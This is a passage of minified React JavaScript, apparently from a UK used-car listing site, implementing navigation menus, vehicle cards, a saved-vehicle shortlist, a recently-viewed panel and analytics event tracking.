Te(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:i,toggleMainNav:l,isSomeMenuOpen:c,toggleMainMobileNav:d,toggleMobileSecondaryNav:u,shortlistVehiclesCount:m,handlePrimaryNavigationClick:p}=e;const f="nav_myAccount"===i&&o&&!r,h="main-nav__item",[v,g]=(0,a.useState)(!1);(0,a.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),l(e)};return a.createElement("section",{className:"main-nav__wrapper"},a.createElement(Me,null),a.createElement("div",{className:(0,ue.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,s.r5)(n,"MainNav")},a.createElement(je,{label:"Menu",closeMenu:()=>{d()}}),a.createElement("ul",{className:"main-nav__content",role:"menu"},pe.map(e=>{let{id:t,label:o,rootLinks:l}=e;const c=i===t&&r,s=i===t,d=!r&&s,m=l.length>0&&"shortLabel"in l[0];return a.createElement("li",{key:o,role:"none",className:"main-nav__item"},a.createElement(we,{className:(0,ue.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,o),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:s}),icon:ke})),c&&a.createElement("span",{className:"triangle"}),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:d})},m?l.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&a.createElement("li",{key:n},a.createElement(we,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=pe.find(e=>e.id===i))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),u(e)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,n),a.createElement(we.Icon,{icon:me.A})))}):a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:l,mainNavbar:o,qa:n})))}),!r&&v&&(o?a.createElement("li",{key:fe.id,role:"none",className:h},a.createElement(we,{className:"main-nav__button main-nav__button--text",id:fe.id,onClick:()=>{y(fe.id,fe.label)},role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,fe.label),a.createElement(we.Icon,{className:(0,ue.A)("chevron-icon",{rotated:"nav_myAccount"===i}),icon:ke})),a.createElement("ul",{className:(0,ue.A)("main-nav__dropdown-menu",{open:f})},a.createElement(he,{activeMainNav:i,isLargeScreen:r,rootLinks:fe.rootLinks,mainNavbar:fe.label,qa:n}))):a.createElement("li",{key:"nav_signIn",role:"none",className:h},a.createElement(we,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{p("Sign in")}},a.createElement(we.Label,null,"Sign in"),a.createElement(we.Icon,{icon:me.A})))),a.createElement("li",{key:"Advertise with us card",role:"none",className:h},a.createElement(Ee,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),a.createElement(Ae,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:c,toggleMainMobileNav:d,handlePrimaryNavigationClick:p}))}var Ve=n(4467),Ie=n(4708),De=n.n(Ie);function He(e){let{alt:t,css:n,onError:r,src:o}=e;const i=(0,a.useRef)(null),[l,c]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{const e=i.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),a.createElement("div",{ref:i,className:"lazy"},l&&a.createElement("img",{src:o,alt:t,onError:r,className:n}))}function Ze(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,a.useRef)(null);return(0,a.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const qe=["qa"];function We(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Be(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:c,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:w,qaKey:C,RegistrationYear:E,setDisplayedVehicles:k=null,Title:S,trackingId:M,Transmission:L,vehicleClick:P}=e,[x,_]=(0,a.useState)(h.Medium),R=f||o||"vehicle list",O="".concat(i,"/?i=").concat(b,"&m=").concat(M),A=Ze(()=>{if(!k)return;const{qa:t}=e,n=(0,ge.A)(e,qe);k(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return a.createElement("a",{className:"compact-card text-decoration-none",href:O,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(R,M,e,u),"function"==typeof P&&P(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?We(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):We(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,s.r5)(w,C||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(E," - ").concat(r),ref:A},a.createElement("div",{className:"compact-card__image","data-q":(0,s.r5)(w,"SRImage")},a.createElement(He,{src:x,alt:"".concat(v," ").concat(y),onError:()=>_(h.DefaultImage)})),a.createElement("div",{className:"flex flex-wrap small-padding"},a.createElement("div",{className:"text-l width-100"},a.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,s.r5)(w,"SRTitle")},"".concat(v,", ").concat(y)),a.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,s.r5)(w,"SRSubtitle")},S)),a.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,s.r5)(w,"SRSpec")},L&&a.createElement("li",null,L.replace("Automatic","Auto")),g&&a.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&a.createElement("li",null,l.includes("Hybrid")?a.createElement("abbr",{title:l},"Hybrid"):l)),a.createElement("div",{className:"flex a-center width-100"},a.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,s.r5)(w,"Price")},m?"".concat(d," (Inc VAT)"):p?a.createElement(a.Fragment,null,a.createElement("span",{className:"small-margin-r","data-q":(0,s.r5)(w,"ReducedPrevPrice")},c),a.createElement("span",{className:"color-purple","data-q":(0,s.r5)(w,"ReducedVehicleText")},"Reduced")):c),a.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,s.r5)(w,"SRCTA")},"More"))),n)}var Ue=n(609);function Fe(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:i,vehicle:l}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(l.VehicleId)}const[s,d]=(0,a.useState)(c);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(l.VehicleId))}}),()=>{e=!1}},[l.VehicleId]),a.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(l,r);window.m.Store.dispatch(window.m.Action("shortlist")(l,r,i,o)),d(!s),s||(0,Ue.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&a.createElement(Pe,null),!s&&a.createElement(xe.A,null),a.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const ze=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return a.createElement("a",{href:"/vehicle-compare/",className:(0,ue.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,s.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function Ge(e){let{vehicleCount:t}=e;const[n,r]=(0,a.useState)(!1);return a.createElement("div",{className:"compare-sl"},a.createElement(ze,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&a.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",a.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const $e={maxLength:25};var Ke=n(2480),Ye=n(8946),Je=n(7343);function Xe(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,i]=(0,a.useState)([]),l="sl",c="shortlist",{Recaptcha:s}=window.m.Store.getState(),d=!(null==r||!r.length),{width:m}=(0,u.lW)({debounceDelay:200}),p=a.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,a.useEffect)(()=>{var e,t;if(!d)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,n),i(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,d,p]),(0,a.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,l,t)}},[o,p]),a.createElement("div",{className:"sl","aria-labelledby":c},a.createElement("div",{className:"sl__header flex flex-wrap"},t&&a.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},a.createElement(_e,{count:r.length}),"Shortlist"),function(){if(r.length>=$e.maxLength)return a.createElement(a.Fragment,null,a.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),a.createElement("p",{className:"width-100 no-margin"},"You can add up to ",a.createElement("span",{className:"bold"},$e.maxLength)," vehicles."));const e=$e.maxLength-r.length;return a.createElement("p",{className:"width-100"},"You can add ",a.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat($e.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),a.createElement(Ge,{vehicleCount:r.length}),d&&a.createElement("div",{className:"sl__vehicles scrollbar"},a.createElement("div",{className:"sl__inner"},r.map((e,t)=>a.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},a.createElement(Be,(0,ve.A)({},e,{index:t,context:c,trackingId:l,setDisplayedVehicles:i}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:l})),e.Dealer.EmailEnabled?a.createElement(Ye.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:s.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):a.createElement(Ke.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Qe=n(6205),et=n(5589),tt=n(5207),nt=n(6349);function rt(){const[e,t]=(0,a.useState)(!1),[n,r]=(0,a.useState)(""),[o,i]=(0,a.useState)(!1);(0,s.R5)("motSeaPanBas")||(0,s.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const l=JSON.parse((0,s.R5)("motSeaPanBas"));function c(e){(0,et.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return a.createElement(a.Fragment,null,!l.PostCode&&a.createElement("div",{className:(0,ue.A)("input-container margin-auto",{"has-error":o})},a.createElement(tt.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{i(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?a.createElement("div",{className:"bg-negative color-white small-padding small-text error"},nt.u.postcode.message):null),a.createElement(Qe.A,{modifierClasses:"btn--centered",onClick:()=>{l.PostCode?(c(l.PostCode),t(!0)):nt.u.postcode.value.test(n)?(i(!1),c(n),t(!0)):i(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function ot(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",i=!(null==t||!t.length);return(0,a.useEffect)(()=>{var e,n;i&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,i]),a.createElement("div",{className:"rv"},a.createElement("div",{className:"rv__title small-margin"},n&&a.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},a.createElement(Le,null),a.createElement("span",{className:"title"},"Recently Viewed")),a.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),a.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",a.createElement("span",{className:"visually-hidden"},"like button"),a.createElement(xe.A,{className:"color-content-primary","aria-label":"like button"}))),i?a.createElement("div",{className:"rv__vehicles scrollbar"},a.createElement("div",{className:"rv__inner"},t.map((e,t)=>a.createElement(Be,(0,ve.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):a.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},a.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),a.createElement(rt,null)))}function at(e){let{activeMainNav:t,qa:n}=e;return a.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:t,isLargeScreen:!0,rootLinks:fe.rootLinks,qa:n})))}function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ct(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:r,shortlistVehicles:o,recentVehicles:i,qa:l}=e;const c=o.map((e,t)=>lt(lt({},e),{},{Position:t})),s=!!t;return a.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("section",{className:(0,ue.A)("lazy-nav slide-in-nav",{open:s})},a.createElement(je,{label:t,closeMenu:r}),"recent"===t&&a.createElement(ot,{isLargeScreen:n,vehicles:i}),"shortlist"===t&&a.createElement(Xe,{isLargeScreen:n,toggleLazyNav:r,vehicles:c}),"account"===t&&a.createElement(at,{activeLazyNav:t,qa:l})))}var st=n(9045);var dt=n(4641);const ut="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function mt(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function pt(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:r,toggleMobileSecondaryNav:o}=e;const i=!!t&&!!n,l=()=>{o(null),r()};return a.createElement(De(),{active:i,focusTrapOptions:{allowOutsideClick:!0}},a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav  h-full")},pe.map(e=>{let{id:r,rootLinks:c}=e;const s=t===r;return a.createElement("div",{className:(0,ue.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:i}),key:r},c.map(e=>{let{label:r,links:i,block:c}=e;const s=r===n;return a.createElement("ul",{className:(0,ue.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},a.createElement("li",{className:"mobile-secondary-nav__first-row"},a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(r),id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{icon:mt}),a.createElement(we.Label,{className:"small-padding-l"},"Back")),r,a.createElement(we,{className:"mobile-secondary-nav__button  color-content-primary",id:r,role:"menuitem","aria-haspopup":!0},a.createElement(we.Icon,{onClick:l,icon:Ne.w}))),null==i?void 0:i.map(e=>{let{label:n,link:o,className:i=""}=e;return a.createElement("li",{key:o,className:"mobile-secondary-nav__item"},a.createElement(we,{id:n,href:o,onClick:()=>((e,n,r)=>{var o,a;const i=n.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(o=pe.find(e=>e.id===t))||void 0===o?void 0:o.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,n,o),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,{className:i},n),a.createElement(we.Icon,{icon:me.A})))}))}))})))}const ft="1024px";const ht=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),vt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:ht,setContactProps:vt});n(3277);const gt=e=>({type:"SET_RECAPTCHA",payload:e});function yt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function bt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:gt});const wt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?bt(bt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:wt});const Ct=e=>({type:"SET_ACCOUNT_USER",payload:e}),Et=e=>({type:"COMPLETE_ACCOUNT",payload:e});function kt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function St(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?kt(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:Ct,completeAccount:Et});const Mt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?St(St({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Mt});var Lt=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,s.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[],o=r.indexOf(t);o>-1&&r.splice(o,1),(0,s.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,s.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,s.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))):Lt.LV.post("/account/savevehicleshortlist",{vehicleId:s,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,d.u1)(e))})},shortlistRemove:(e,t,n,r)=>o=>{var a;const{Account:i,SearchResults:l}=window.m.Store.getState(),c="updateSearchResult",s=e.VehicleId,u={VehicleId:s},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:s}};return null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(m),!1===i.auth?(l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))):Lt.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:s},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{l&&o(window.m.Action(c)(u)),o(window.m.Action("shortlistStoreRemove")(s))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,d.u1)(e))})},shortlist:(e,t,n,r)=>o=>{const{Shortlist:a}=window.m.Store.getState(),i=a.vehicleIds.includes(e.VehicleId);return!i&&a.vehicles.length>=$e.maxLength?((0,s.hZ)("m:shortlist-open",{}),!0):o(window.m.Action(i?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Pt=["icon","className"],xt=["className"];function _t(e){let{icon:t,className:n}=e,r=(0,ge.A)(e,Pt);return React.createElement(t,(0,ve.A)({},r,{className:(0,ue.A)(n)}))}const Rt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,ue.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:_t,Label:function(e){let{className:t}=e,n=(0,ge.A)(e,xt);return React.createElement("span",(0,ve.A)({},n,{className:(0,ue.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:o=()=>null}=e;return n?React.createElement("a",{className:(0,ue.A)("color-white",t),href:n,onClick:()=>o()},r):React.createElement("button",{className:(0,ue.A)("color-white btn btn--txt",t),type:"button",onClick:()=>o()},r)},IconRight:_t});var Ot=n(282);function At(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),a.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Nt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return c()({},e,{vehicles:t.payload,vehicleIds:Nt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}case"SL_ADD":{if((0,s.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=c()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");de.custom(React.createElement(Rt,null,React.createElement(Rt.IconLeft,{icon:Ot.A}),React.createElement(Rt.Label,null,t),React.createElement(Rt.Cta,{onClick:()=>{(0,s.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Rt.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(r),c()({},e,{vehicles:n,vehicleIds:Nt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?c()({},e,t.payload):e}});const jt=e=>React.createElement("svg",(0,ve.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Tt(e){return a.createElement("svg",(0,ve.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),a.createElement("title",null,"Cazoo"),a.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 